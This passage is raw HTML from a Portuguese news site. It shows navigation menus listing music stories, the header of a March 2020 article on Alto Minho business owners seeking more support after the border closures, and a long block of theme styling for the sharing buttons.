        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-21929" class="td-post-template-3 post-21929 post type-post status-publish format-standard has-post-thumbnail hentry category-minho tag-coronavirus tag-covid-19 td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Minho" class="entry-crumb" href="https://pressnet.pt/category/minho/">Minho</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Empresários do Alto Minho pedem mais apoios após fecho de fronteiras</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2018/03/estacao-viana-castelo.jpg" data-caption=""><img width="1024" height="768" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2018/03/estacao-viana-castelo.jpg" srcset="https://pressnet.pt/app/uploads/2018/03/estacao-viana-castelo.jpg 1024w, https://pressnet.pt/app/uploads/2018/03/estacao-viana-castelo-300x225.jpg 300w, https://pressnet.pt/app/uploads/2018/03/estacao-viana-castelo-768x576.jpg 768w, https://pressnet.pt/app/uploads/2018/03/estacao-viana-castelo-80x60.jpg 80w, https://pressnet.pt/app/uploads/2018/03/estacao-viana-castelo-265x198.jpg 265w, https://pressnet.pt/app/uploads/2018/03/estacao-viana-castelo-696x522.jpg 696w, https://pressnet.pt/app/uploads/2018/03/estacao-viana-castelo-560x420.jpg 560w" sizes="(max-width: 1024px) 100vw, 1024px" alt="" title="Estação Viana castelo"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/minho/">Minho</a></li></ul>                <h1 class="entry-title">Empresários do Alto Minho pedem mais apoios após fecho de fronteiras</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T18:54:41+00:00" >March 16, 2020</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network 